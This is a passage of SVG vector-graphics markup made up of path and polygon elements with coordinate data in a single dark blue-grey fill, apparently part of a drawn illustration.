C5.43351145,61.3251908 5.51793893,61.3557252 5.56618321,61.1603053 C5.56416473,61.27233 5.5458772,61.3834441 5.5119084,61.4900763 C5.63854962,61.1419847 5.56618321,61.4412214 5.66870229,61.2396947 C5.66870229,61.4290076 5.57221374,61.5694656 5.66870229,61.4839695 C5.6505981,61.5547215 5.6153628,61.6197875 5.56618321,61.6732824 L5.56618321,61.6732824 Z M7.27885496,61.5816794 C7.26293765,61.5783892 7.246528,61.5783892 7.23061069,61.5816794 C7.23061069,61.5083969 7.27885496,61.4412214 7.29091603,61.4473282 C7.3029771,61.4534351 7.27885496,61.5145038 7.27885496,61.5816794 L7.27885496,61.5816794 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.37534351 60.3603053 7.37534351 60.3603053 7.37534351 60.4091603 7.40549618 60.3480916"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.75633588 62.5282443 8.77442748 62.4793893 8.75030534 62.5160305"></polygon>
                        <path d="M18.2122137,65.4656489 C18.2093893,65.4838578 18.2093893,65.5024017 18.2122137,65.5206107 C18.2134874,65.5023128 18.2134874,65.4839468 18.2122137,65.4656489 L18.2122137,65.4656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.4654962,65.6183206 L18.4654962,65.7038168 C18.4703365,65.6755288 18.4703365,65.6466086 18.4654962,65.6183206 L18.4654962,65.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.6403817 65.8259542 18.6765649 65.740458 18.6765649 65.740458"></polygon>
                        <path d="M15.1969466,64.7328244 L15.1969466,64.7328244 C15.1547328,64.7694656 15.1728244,64.7572519 15.1969466,64.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.3729008,64.6534351 L16.3065649,64.7328244 C16.3065649,64.7328244 16.330687,64.7633588 16.3729008,64.6534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.9968702 64.5435115 13.9968702 64.5435115 13.9908397 64.5374046"></polygon>
                        <path d="M16.2824427,64.7083969 C16.2824427,64.7572519 16.2824427,64.7572519 16.330687,64.7083969 C16.3789313,64.659542 16.2824427,64.6839695 16.2824427,64.7083969 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5389313,66.2351145 L19.5389313,66.2351145 C19.5389313,66.2351145 19.5509924,66.210687 19.5389313,66.2351145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5992366,66.1740458 L19.5570229,66.2167939 C19.5570229,66.2167939 19.5751145,66.2290076 19.5992366,66.1740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,66.0519084 L19.2675573,66.119084 L19.2977099,66.0519084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1831298,66.0396947 C19.1831298,66.0396947 19.1831298,66.210687 19.219313,66.1740458 L19.219313,66.119084 C19.1891603,66.2229008 19.2494656,65.9236641 19.1831298,66.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1710687,65.0137405 L19.219313,65.0992366 C19.219313,65.0198473 19.2615267,64.9099237 19.2977099,64.9038168 C19.2977099,64.6412214 19.2494656,65.080916 19.1710687,65.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9901527,64.8183206 C19.0444275,64.8183206 19.0323664,64.7083969 19.050458,64.6656489 C19.0068305,64.7034321 18.9842921,64.7604915 18.9901527,64.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.3920611,64.189313 L17.4885496,63.9938931 C17.4282443,64.0244275 17.4403053,64.0793893 17.3920611,64.189313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7407634 65.0015267 16.7226718 65.1236641 16.8010687 64.9648855"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="17.0422901 63.6519084 17.0664122 63.6274809 16.9880153 63.6763359"></polygon>
                        <path d="M14.3225191,62.6870229 L14.2501527,62.9129771 C14.2803053,62.8824427 14.3767939,62.6320611 14.3225191,62.6870229 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.0741985,62.4793893 C13.0741985,62.3633588 13.0741985,62.2778626 13.0319847,62.3816794 C12.989771,62.4854962 13.0500763,62.5038168 13.0741985,62.4793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.6910687 60.8427481 9.73931298 60.7755725 9.6729771 60.8244275"></polygon>
                        <path d="M21.5229771,46.9435115 C21.4807634,46.8946565 21.3480916,46.8335878 21.3360305,46.9068702 L21.5229771,47.0717557 L21.5229771,46.9435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.889771,47.1145038 C20.9577896,47.3034859 21.0995254,47.4558484 21.2817557,47.5358779 C21.1309924,47.3282443 21.2214504,47.3648855 21.0345038,47.1328244 C21.0345038,47.059542 21.161145,47.0717557 21.2335115,47.1328244 C21.1973282,47.0778626 21.3420611,47.0656489 21.2335115,46.9496183 C21.0164122,46.9496183 20.9561069,47.0229008 21.0284733,47.2122137 C20.9735049,47.1946808 20.9251204,47.160596 20.889771,47.1145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.2753435,49.3129771 C15.2700816,49.2954108 15.256507,49.2816644 15.2391603,49.2763359 L15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3938168,48.4335878 C13.3806453,48.4494807 13.3806453,48.4726567 13.3938168,48.4885496 C13.3938168,48.4885496 13.3998473,48.4580153 13.3938168,48.4335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.1487023,49.1847328 C15.1306107,49.2641221 15.190916,49.2519084 15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7570992,48.2442748 C20.7695053,48.2150327 20.7695053,48.1819139 20.7570992,48.1526718 C20.7604731,48.1728846 20.7604731,48.1935276 20.7570992,48.2137405 L20.7570992,48.2442748 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8854962,49.0198473 L16.8854962,49.0198473 C16.888882,48.9853267 16.888882,48.9505512 16.8854962,48.9160305 L16.8854962,49.0198473 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.0554198,48.6412214 C18.0252672,48.6412214 18.0916031,48.8427481 18.1157252,48.9282443 C18.1157252,48.8427481 18.1157252,48.8 18.1157252,48.7755725 C18.0992736,48.729199 18.0791046,48.6842655 18.0554198,48.6412214 L18.0554198,48.6412214 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.9369466,47.859542 L19.9369466,47.8167939 C19.9369466,47.8167939 19.9369466,47.8473282 19.9369466,47.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.9869466,49.0687023 C15.9913326,49.0424256 15.9913326,49.0155897 15.9869466,48.989313 C15.9836023,49.0156677 15.9836023,49.0423475 15.9869466,49.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.3948855,62.7725191 L14.3948855,62.7358779 C14.3948855,62.7358779 14.3828244,62.7725191 14.3948855,62.7725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.6098473 61.880916 12.6339695 61.8687023 12.6460305 61.7465649"></polygon>
                        <path d="M14.829084,49.3374046 L14.829084,49.3374046 C14.7868702,49.3374046 14.8049618,49.3374046 14.829084,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5307634,54.6137405 C17.6935878,54.7664122 17.4041221,54.8946565 17.6272519,55.0534351 C17.5970992,54.9801527 17.6996183,54.6931298 17.5307634,54.6137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7148855,48.2503817 L20.6666412,48.2992366 C20.6666412,48.2992366 20.708855,48.2687023 20.7148855,48.2503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.4885496,50.3328244 C17.4908918,50.3002976 17.4908918,50.2676413 17.4885496,50.2351145 C17.4798147,50.2670839 17.4798147,50.300855 17.4885496,50.3328244 L17.4885496,50.3328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,49.221374 L15.7155725,49.270229 C15.7098619,49.2499885 15.6969783,49.2325929 15.6793893,49.221374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.519771,50.589313 C18.519771,50.589313 18.519771,50.6503817 18.5680153,50.6442748 C18.5680153,50.6442748 18.5258015,50.6381679 18.519771,50.589313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3278626 51.2549618 19.3459542 51.2122137 19.3158015 51.1938931"></polygon>
                        <path d="M17.8322901,60.5923664 C17.7690515,60.573367 17.7083073,60.5467113 17.651374,60.5129771 C17.7719847,60.5984733 17.6754962,60.7816794 17.8322901,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.6726718,48.1648855 C20.708855,48.2015267 20.720916,48.2320611 20.7148855,48.2503817 L20.7148855,48.2137405 C20.7056911,48.1937199 20.6910466,48.1767715 20.6726718,48.1648855 L20.6726718,48.1648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.478626,49.2335878 L19.6354198,49.3801527 C19.5905296,49.3237813 19.5377003,49.2743985 19.478626,49.2335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7868702,53.0687023 L14.841145,53.0687023 C14.8342763,53.0608153 14.8243922,53.056297 14.8140076,53.056297 C14.803623,53.056297 14.793739,53.0608153 14.7868702,53.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.1600763,49.7587786 C20.1447254,49.8229911 20.1447254,49.889986 20.1600763,49.9541985 L20.2143511,49.9541985 L20.1600763,49.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.9156489,61.8320611 C17.0845038,61.7099237 16.8312214,61.551145 16.7769466,61.3984733 C16.9156489,61.1908397 16.9880153,61.4900763 17.1387786,61.551145 C17.2171756,61.3984733 17.1387786,61.129771 17.2292366,61.0625954 C17.3196947,60.9954198 17.2955725,61.0625954 17.3136641,61.1480916 C17.3136641,60.8793893 17.6574046,60.8061069 17.5790076,60.4824427 C17.6009021,60.4780011 17.6234491,60.4780011 17.6453435,60.4824427 C17.537499,60.4133528 17.4382829,60.3313348 17.3498473,60.2381679 C17.4101527,60.1770992 17.3498473,60.0122137 17.4825191,60.1038168 C17.4463359,60.140458 17.4825191,60.1954198 17.5247328,60.2503817 L17.5247328,60.1282443 C17.7659542,60.2381679 17.5247328,60.2870229 17.651374,60.4091603 C17.7116794,60.2137405 17.651374,59.9206107 17.8081679,59.8656489 C18.0312977,59.9938931 17.6754962,60.1648855 17.9649618,60.1648855 L17.7538931,60.2687023 C18.1639695,60.3969466 17.651374,60.3541985 18.0735115,60.5129771 C18.3207634,60.3236641 18.1880916,60.1770992 18.4112214,59.9755725 C18.3328244,59.8412214 18.2303053,59.8717557 18.1519084,59.7374046 C18.1519084,59.2732824 18.8635115,59.7984733 18.7549618,59.3587786 C18.6524427,59.2061069 18.3750382,59.0290076 18.6162595,58.919084 L18.8454198,59.1083969 C18.9901527,58.8580153 18.5438931,58.7969466 18.8454198,58.6015267 C18.9298473,58.6931298 18.8454198,58.8458015 18.8936641,58.8152672 C19.1770992,58.7236641 18.7971756,58.6259542 18.8514504,58.4916031 L19.0987023,58.5465649 C19.1377753,58.1739284 19.1235576,57.7975326 19.0564885,57.4290076 C19.128855,57.4290076 19.2072519,57.5328244 19.2856489,57.4290076 C19.1831298,56.8916031 19.140916,56.280916 19.0082443,55.7801527 L18.6946565,55.7801527 C18.6946565,55.7801527 18.7308397,55.6641221 18.791145,55.6763359 C18.7549618,55.480916 18.6765649,55.7496183 18.5559542,55.7312977 C18.4353435,55.7129771 18.5559542,55.5480916 18.6705344,55.5603053 C18.3328244,55.4076336 17.8383206,55.2122137 17.7780153,54.8580153 L17.8624427,54.8580153 C17.7478626,54.6442748 17.3920611,55.0412214 17.3619084,54.7603053 L17.4161832,54.7603053 C17.108626,54.3877863 16.5719084,54.2778626 16.4271756,53.8137405 C16.2161069,54.0580153 16.0774046,53.459542 15.8241221,53.8503817 C15.6854198,53.5328244 15.7879389,53.4961832 15.4864122,53.2030534 C15.3959542,53.1480916 15.2451908,53.4045802 15.1125191,53.3984733 L15.190916,53.1847328 L14.9496947,53.3557252 L14.9496947,53.0625954 L14.8230534,53.0625954 C14.8703883,53.1135181 14.8823305,53.1884975 14.8532061,53.2519084 C14.6541985,53.2946565 14.479313,52.9648855 14.5034351,52.848855 L14.0270229,52.9282443 C14.0571756,52.8427481 14.1355725,52.8244275 14.2079389,52.7816794 C13.9245038,52.9587786 14.2079389,52.5374046 13.960687,52.6961832 C13.960687,52.7572519 13.9184733,52.8305344 13.9003817,52.8732824 C13.8280153,52.7145038 13.5807634,52.6656489 13.3938168,52.7022901 L13.4541221,52.5435115 C13.2363044,52.5094389 13.0146116,52.5094389 12.7967939,52.5435115 L11.3916794,52.6045802 L11.7173282,53.7465649 C11.7716031,53.9175573 11.8319084,54.0946565 11.8922137,54.2656489 C11.8922137,54.070229 12.1816794,54.0335878 12.2419847,54.1435115 L12.0610687,54.2229008 C12.2299237,54.2229008 12.0972519,54.0641221 12.3324427,54.1557252 C12.3324427,54.3083969 12.121374,54.3694656 12.0067939,54.3022901 L12.1696183,54.4610687 C12.109313,54.5038168 12.0550382,54.4610687 11.9645802,54.5038168 C12.1334351,54.5038168 11.9645802,54.9679389 12.2299237,54.9374046 L12.1756489,54.9862595 C12.3864856,55.269082 12.6459235,55.5111171 12.9415267,55.7007634 C13.080229,55.5419847 13.158626,55.7007634 13.339542,55.5908397 C13.4903053,55.7862595 13.6470992,56.0793893 13.9425954,56.2015267 C14.1777863,56.2015267 14.0692366,56.0610687 14.2019084,55.9816794 C14.1355725,56.1648855 14.4310687,56.2503817 14.2380916,56.329771 C14.5313952,56.417139 14.8433376,56.417139 15.1366412,56.329771 C15.100458,56.2442748 15.0582443,56.2015267 15.0944275,56.140458 C15.1306107,56.0793893 15.2512214,56.2503817 15.2270992,56.3358779 L15.2270992,56.3358779 C15.4803817,56.2259542 15.7216031,56.378626 15.9869466,56.5068702 C16.2522901,56.6351145 16.5055725,56.7267176 16.6683969,56.5068702 L16.6683969,56.5068702 L17.0061069,56.2564885 C17.1809924,56.2564885 16.9277099,56.4152672 17.0664122,56.5129771 C17.4101527,56.1343511 17.6694656,56.4458015 17.9709924,56.1587786 C18.3750382,56.6473282 18.8333588,55.859542 19.2977099,56.0305344 L19.2253435,55.9145038 C19.2554962,55.7557252 19.3580153,55.9145038 19.4364122,55.9145038 C19.3821374,55.8229008 19.2916794,55.8473282 19.3158015,55.7557252 C19.6691763,55.5171015 20.0356157,55.2989403 20.4133588,55.1022901 C20.8586748,54.8577565 21.2408717,54.5104711 21.5290076,54.0885496 C21.7159542,53.7221374 20.9983206,53.6366412 21.4144275,53.3129771 L21.6194656,53.5022901 C21.6194656,53.2946565 21.6194656,53.1053435 21.6194656,52.8916031 C21.6194656,52.6778626 21.6194656,52.5129771 21.6194656,52.3236641 C21.6240023,51.9459359 21.4933272,51.579319 21.2516031,51.2916031 C21.3239695,51.2916031 21.3903053,51.2916031 21.4144275,51.3465649 C21.5229771,51.1267176 21.1792366,50.8458015 21.0525954,50.9251908 C21.0164122,50.8335878 21.1551145,50.8396947 21.1792366,50.7419847 C21.2033588,50.6442748 20.799313,50.5770992 20.8958015,50.4183206 C20.8958015,50.4183206 20.9621374,50.4183206 20.9922901,50.4183206 C20.8656489,50.4183206 20.7450382,50.0824427 20.6425191,50.2839695 C20.5580916,50.0396947 20.280687,50.0335878 20.2324427,49.8259542 C19.9972519,49.9236641 20.0153435,49.4839695 19.7801527,49.7282443 C20.0032824,49.4717557 19.6474809,49.270229 19.4424427,49.3374046 C19.5389313,49.2763359 19.4062595,49.178626 19.5329008,49.0931298 C19.400229,49.0076336 19.2434351,48.9832061 19.1770992,49.1480916 C19.1469466,48.6473282 18.5438931,49.1480916 18.6584733,48.6229008 C18.1820611,48.5740458 17.7719847,48.519084 17.3920611,48.4458015 C17.5307634,48.140458 17.7961069,48.5801527 17.9227481,48.2564885 C17.5187023,48.2564885 17.2292366,48.421374 16.9458015,48.2198473 C16.8794656,48.140458 17.0483206,48.0977099 17.0965649,48.0610687 C16.7226718,48.0610687 16.4935115,47.7740458 16.1377099,47.8290076 C16.1377099,47.8290076 16.1919847,47.7801527 16.2341985,47.7679389 C16.1738931,47.7679389 16.1196183,47.670229 16.071374,47.810687 L16.1377099,47.810687 C16.1377099,48.0549618 15.7457252,48.1526718 15.6914504,48.2564885 C15.9507634,47.8839695 15.450229,48.0366412 15.8120611,47.5847328 C15.7359406,47.6040788 15.6774032,47.6657283 15.6612977,47.7435115 C15.6130534,47.6885496 15.619084,47.6274809 15.7216031,47.5419847 C15.4864122,47.5419847 15.4984733,47.719084 15.3175573,47.6396947 C15.3175573,47.5725191 15.3959542,47.5603053 15.4441985,47.4870229 C15.2934351,47.578626 15.1667939,47.6824427 15.01,47.5541985 C15.01,47.5175573 15.01,47.4564885 15.0883969,47.4748092 C14.7627481,47.3770992 14.4853435,47.6641221 14.1536641,47.4748092 C14.3164885,47.1755725 14.051145,47.3465649 14.0692366,47.0717557 L13.8461069,47.1328244 L13.9184733,47.2732824 C13.7375573,47.2732824 13.5867939,47.4503817 13.4239695,47.3770992 L13.5566412,47.2549618 C13.4360309,47.2768442 13.3171254,47.3074571 13.2008397,47.3465649 C13.2754397,47.3635947 13.3481687,47.3881446 13.4179389,47.4198473 C13.2551145,47.5847328 13.4722137,47.7679389 13.2430534,47.7251908 C13.2792366,47.6885496 13.0922901,47.7251908 12.9415267,47.6396947 L12.9415267,47.6396947 C12.8872519,47.7618321 12.8631298,47.8778626 12.7183969,47.9022901 C12.5736641,47.9267176 12.5555725,47.6396947 12.4952672,47.6091603 C12.4952672,47.7374046 12.4289313,47.8351145 12.3625954,47.9572519 C12.2841919,48.0619702 12.2841919,48.2067321 12.3625954,48.3114504 C12.3076676,48.2511169 12.236319,48.2086158 12.1575573,48.189313 C12.199771,48.2442748 12.2480153,48.2870229 12.290229,48.3358779 L12.3927481,48.6900763 L12.3927481,48.6900763 C12.3927481,48.7816794 12.3927481,48.8122137 12.3264122,48.8977099 C12.4892366,49.0503817 12.4771756,48.5679389 12.6038168,48.8427481 C12.5736641,48.8427481 12.5676336,48.8732824 12.5133588,48.8732824 C12.6882443,49.0931298 12.9958015,49.0625954 13.1646565,49.2458015 C13.0983206,49.5267176 12.9415267,49.2091603 12.9053435,49.4534351 C13.0894949,49.509104 13.2800991,49.5399045 13.4722137,49.5450382 C13.6525205,49.5307316 13.8333876,49.5644155 13.9968702,49.6427481 L13.870229,49.6916031 C14.0330534,49.3312977 14.0451145,49.9664122 14.2682443,49.8198473 C14.22,49.8198473 14.1596947,50.021374 14.1777863,49.978626 C14.3948855,50.1007634 14.6722901,49.978626 15.0280916,49.9236641 L14.9738168,50.021374 C15.0944275,50.1312977 15.3175573,50.1251908 15.4622901,50.1740458 C15.5165649,50.070229 15.5949618,50.0885496 15.5527481,49.9419847 C15.615066,50.0518118 15.7216932,50.1285514 15.8446078,50.1520364 C15.9675224,50.1755214 16.0944321,50.1434031 16.1919847,50.0641221 C16.3970229,49.9541985 16.5719084,49.8564885 16.7950382,50.0641221 C16.7467939,50.0641221 16.6925191,50.1679389 16.7287023,50.1618321 L17.0543511,50.0152672 C17.0000763,49.8503817 16.9940458,49.9175573 16.9035878,49.7954198 C16.9192631,49.6953242 16.9892197,49.6126751 17.0845038,49.5816794 C16.9578626,49.7160305 17.1327481,49.8564885 17.2171756,49.9419847 C17.2138267,49.8870752 17.2138267,49.8320088 17.2171756,49.7770992 C17.4463359,50.0396947 17.1689313,49.4290076 17.4403053,49.5755725 L17.4403053,49.6671756 C17.5187023,49.6 17.560916,49.4656489 17.6574046,49.4656489 C17.7478626,49.648855 17.5910687,49.5755725 17.6574046,49.740458 C17.7840458,49.6916031 17.8021374,49.3129771 17.9709924,49.459542 C17.9348092,49.5328244 17.8564122,49.5572519 17.820229,49.6244275 C18.0192366,49.8198473 18.0132061,49.7465649 18.1217557,49.7465649 L18.1217557,49.7465649 L18.3750382,49.7465649 L18.2966412,49.7099237 C18.2966412,49.1603053 18.5921374,49.5022901 18.6524427,49.0992366 C18.5921374,49.4900763 18.700687,49.2885496 18.779084,49.5022901 C18.8574809,49.5022901 18.9720611,49.5572519 18.9780916,49.6244275 C18.9780916,49.410687 19.2132824,49.6671756 19.231374,49.3618321 C19.2735878,49.4229008 19.3399237,49.3007634 19.4062595,49.4778626 C19.5027481,49.3496183 19.3158015,49.3862595 19.2796183,49.2946565 C19.3278626,48.9587786 19.8826718,49.2946565 19.9610687,48.7938931 C20.0877099,48.5007634 19.9610687,48.2992366 20.0635878,48.0366412 C20.2022901,48.0366412 20.1962595,48.280916 20.1962595,48.280916 C20.3651145,48.280916 20.4254198,48.1770992 20.4555725,48.0305344 C20.4555725,48.0916031 20.54,48.1099237 20.630458,48.140458 C20.6907634,48.048855 20.4917557,47.9145038 20.630458,47.8839695 C20.6938392,47.9665347 20.7427909,48.0594809 20.7751908,48.1587786 C20.8174046,48.0183206 20.7751908,47.8290076 20.8174046,47.6885496 C20.9380153,47.7435115 20.9138931,47.8717557 20.9500763,47.9633588 C20.9983206,47.810687 21.1008397,47.5908397 20.9500763,47.4381679 L20.8415267,47.4381679 C20.8415267,47.3954198 20.9922901,47.5236641 20.9983206,47.578626 C21.0465649,47.7740458 20.8294656,47.6763359 20.7691603,47.6335878 L20.7691603,47.5358779 C20.3771756,47.3282443 20.6123664,47.859542 20.4555725,47.9694656 L20.280687,47.7068702 L20.3409924,48.0122137 C20.2565649,48.0122137 20.1178626,47.8717557 20.1419847,47.7801527 C19.9490076,47.7801527 20.1419847,47.9389313 19.9490076,47.8839695 C19.9490076,47.8839695 19.9490076,47.8839695 19.9490076,47.8412214 L19.9490076,47.9938931 C19.918855,47.9267176 19.7861832,47.8412214 19.8645802,47.8290076 C19.6112977,47.8290076 19.7620611,48.2198473 19.5570229,48.0854962 L19.5570229,48.0854962 C19.400229,48.3480916 19.6776336,48.280916 19.659542,48.6412214 C19.5087786,48.519084 19.3640458,48.3969466 19.219313,48.2625954 L19.3218321,48.4641221 C19.2984821,48.4786038 19.2696469,48.4807192 19.2444796,48.4697966 C19.2193123,48.4588741 19.2009386,48.4362703 19.1951908,48.4091603 C19.1951908,48.5984733 19.2615267,48.4824427 19.2856489,48.6412214 C19.0564885,48.5374046 18.9961832,48.9465649 18.7851145,48.6412214 C18.8212977,48.8183206 18.9780916,48.6961832 18.8936641,48.8732824 C18.6705344,48.5496183 18.7609924,49.0137405 18.5619847,48.9099237 C18.5137405,48.7083969 18.6645038,48.7572519 18.4775573,48.6473282 C18.5499237,48.989313 18.2242748,48.6961832 18.1519084,48.7877863 C18.2483969,49.0381679 17.9770229,48.9709924 17.8322901,49.1236641 C17.8322901,49.0442748 17.4583969,49.0748092 17.2774809,49.0198473 L17.2774809,48.9770992 C17.3136641,49.2519084 17.1327481,49.2519084 17.0181679,49.319084 C16.9817157,49.2152213 16.9950909,49.1000934 17.0543511,49.0076336 L16.939771,49.0076336 C16.9350986,49.0845433 16.894865,49.1547117 16.8312214,49.1969466 L16.8312214,48.9832061 C16.6864885,49.0198473 16.5598473,49.2824427 16.3427481,49.1480916 C16.3427481,49.3435115 16.5538168,49.6732824 16.3427481,49.8198473 C16.3427481,49.7160305 16.3065649,49.5389313 16.3427481,49.4900763 C16.3789313,49.4412214 16.2824427,49.5816794 16.240229,49.5389313 L16.2824427,49.3374046 C16.1859542,49.270229 16.240229,49.4900763 16.1618321,49.4778626 C16.1618321,49.3312977 16.1015267,49.3740458 16.1075573,49.2580153 C16.1075573,49.2580153 16.1799237,49.3129771 16.2040458,49.2580153 C16.1004632,49.230198 16.0170256,49.152555 15.980916,49.0503817 C15.980916,49.129771 15.980916,49.2519084 15.9266412,49.270229 C15.7698473,49.270229 15.8723664,49.0870229 15.7819084,49.0076336 C15.7457252,49.1114504 15.6552672,49.0076336 15.6432061,49.221374 C15.5949618,49.221374 15.5949618,49.1175573 15.5768702,49.0564885 C15.4924427,49.1603053 15.2090076,49.0564885 15.2753435,49.3007634 L15.2753435,49.3007634 L15.2753435,49.3007634 C14.9738168,49.4839695 14.738626,49.1053435 14.4732824,49.1236641 L14.4732824,49.0503817 C14.2983969,49.0992366 14.1235115,49.0076336 13.9667176,49.1114504 C13.9245038,49.1114504 13.9064122,48.9465649 13.9667176,48.8732824 C13.8340458,48.8732824 13.7858015,48.9526718 13.6772519,48.7755725 C13.8340458,48.7022901 13.6772519,48.659542 13.8280153,48.7328244 C13.701374,48.6290076 13.7375573,48.4946565 13.5023664,48.6045802 C13.6350382,48.4580153 13.5023664,48.3358779 13.4239695,48.3541985 L13.4541221,48.5251908 C13.3800342,48.5098696 13.3125479,48.471428 13.261145,48.4152672 L13.4179389,48.2198473 C13.3576336,47.9145038 12.9958015,48.140458 12.8148855,48.0366412 L13.0500763,48.7267176 C13.0500763,48.7267176 13.1103817,48.7267176 13.2189313,48.7633588 C13.0862595,48.6412214 13.0922901,48.7633588 12.9234351,48.6290076 C12.9535878,48.5923664 13.0621374,48.6290076 13.1345038,48.6778626 C13.1851778,48.7107537 13.2300274,48.7520422 13.2671756,48.8 C13.339542,48.9221374 13.1164122,48.4580153 13.2671756,48.5068702 C13.2370229,48.4274809 13.1284733,48.2015267 13.2671756,48.0916031 C13.4179389,48.0916031 13.4601527,48.4458015 13.3998473,48.519084 C13.339542,48.5923664 13.3576336,48.519084 13.3576336,48.470229 C13.3162526,48.5218255 13.3162526,48.5957317 13.3576336,48.6473282 L13.3576336,48.5557252 C13.4179389,48.6351145 13.5506107,48.6167939 13.5264885,48.7694656 C13.598855,48.6839695 13.5566412,48.6229008 13.4903053,48.5740458 C13.6290076,48.7022901 13.7194656,48.5740458 13.8641985,48.6900763 C13.8641985,48.6412214 13.8641985,48.5312977 13.8641985,48.5374046 C14.0933588,48.6900763 14.0029008,48.3908397 14.1898473,48.3908397 C14.2622137,48.5496183 14.0752672,48.6961832 14.2803053,48.6351145 C14.3526718,48.751145 14.2260305,48.8671756 14.1717557,48.9282443 C14.3707634,48.8061069 14.3948855,49.1175573 14.4612214,49.1847328 C14.4274731,49.1921403 14.3949694,49.2044835 14.3647328,49.221374 C14.4079562,49.1974789 14.4602117,49.1974789 14.5034351,49.221374 L14.5034351,49.0320611 C14.5456489,49.0870229 14.5878626,49.1053435 14.5637405,49.1725191 C14.660229,49.0870229 14.6300763,48.8793893 14.7989313,48.7755725 C14.8351145,48.8916031 15.0522137,48.7755725 14.9919084,49.0076336 C14.7929008,48.8427481 14.9255725,49.2396947 14.7205344,49.1969466 C14.7717269,49.1857203 14.8244618,49.2075667 14.8532061,49.2519084 C14.8511494,49.2757679 14.8340721,49.2955318 14.8109924,49.3007634 C14.9496947,49.5877863 15.01,49.0992366 15.2331298,49.1969466 C15.1547328,49.3068702 15.190916,49.4534351 15.2331298,49.4412214 C15.1426718,49.3984733 15.269313,49.2152672 15.3899237,49.1541985 C15.4984733,49.3129771 15.5768702,49.1541985 15.6492366,49.1908397 L15.5829008,49.1114504 C15.6612977,49.0015267 15.7216031,49.0442748 15.8422137,49.0503817 C15.8422137,49.1480916 15.7216031,49.0503817 15.7396947,49.1358779 C15.9387023,48.9648855 15.9025191,49.459542 16.1135878,49.3801527 C16.1558015,49.4961832 16.0291603,49.6122137 16.071374,49.6977099 C16.3065649,49.6122137 16.1919847,49.9480916 16.4271756,49.8870229 C16.4271756,49.7038168 16.4271756,49.740458 16.6080916,49.6305344 L16.2824427,49.6305344 L16.5779389,49.4656489 C16.4874809,49.4290076 16.3427481,49.4656489 16.3005344,49.4656489 C16.4452672,49.3679389 16.421145,49.4045802 16.4332061,49.2519084 C16.4332061,49.551145 16.7347328,49.2030534 16.8131298,49.4351145 L16.6442748,49.8442748 C16.7829771,50.119084 17.0965649,49.7832061 17.3136641,50.0091603 L17.2593893,49.8992366 C17.3679389,49.7587786 17.4342748,49.9541985 17.548855,49.8992366 C17.5028781,49.9938086 17.4860679,50.1002025 17.5006107,50.2045802 C17.5428244,50.1068702 17.6754962,50.3083969 17.8383206,50.0580153 L17.8383206,50.2900763 C17.9951145,50.4671756 18.2725191,50.0519084 18.441374,50.2167939 C18.2966412,50.3145038 18.3267939,50.4610687 18.1458779,50.4793893 C18.2061832,50.5221374 18.2483969,50.5770992 18.3026718,50.4793893 C18.3026718,50.5770992 18.5800763,50.4183206 18.5559542,50.5770992 C18.6162595,50.540458 